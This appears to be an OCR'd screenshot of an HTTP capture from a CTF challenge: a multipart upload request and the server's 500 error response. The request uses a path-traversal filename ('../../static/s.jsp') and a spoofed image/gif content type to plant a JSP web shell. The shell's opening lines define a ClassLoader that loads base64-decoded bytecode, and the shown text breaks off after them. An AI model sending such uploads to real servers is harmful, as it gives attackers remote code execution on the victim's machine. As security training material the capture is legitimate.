 1 POST /home/upload HTTP/1.1
2 Host: 69957d55-27c5-4aba-bab0-a64020fe4627.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------204574413316354834773614367951
8 Content-Length: 1304
9 Connection: close
10 Cookie: JSESSIONID=19F1FD98F2AFAC2D75F262C77C873DF4
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------204574413316354834773614367951
14 Content-Disposition: form-data; name="file"; filename="../../static/s.jsp
"
15 Content-Type: image/gif
16
17
18 <%!
19 class LOAD extends ClassLoader{
20 LOAD(ClassLoader c){super(c);}
21 public Class framework(byte[] b){
22 return super.defineClass(b, 0, b.length);
23 }
24 }
25 public byte[] serialization(String str) throws Exception {
26 Class base64;
27 byte[] value = null;
28 try {
29 base64=Class.forName("sun.misc.BASE64Decoder");
1 HTTP/1.1 500 Internal Server Error
2 Server: openresty
3 Date: Wed, 01 Sep 2021 15:10:40 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 1843
6 Connection: close
7
8
9
10
11
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <meta http-equiv="X-UA-Compatible" content="IE=edge">
19 <meta name="viewport" content="width=device-width, initial-scale=1.0"
20 <title>
Upload
</title>
21 </head>
22 <body>
23 <div id="wrapper">
24
25 <nav role="navigation" id="access">
26 <a class="skip-link icon-reorder" title="Accéder au menu" href="#
27 <ul id="menu">
28 <li class="active">
<a class="icon-home" href="/home">Home</a>
</li>
<!-- whitespace
29 --><li>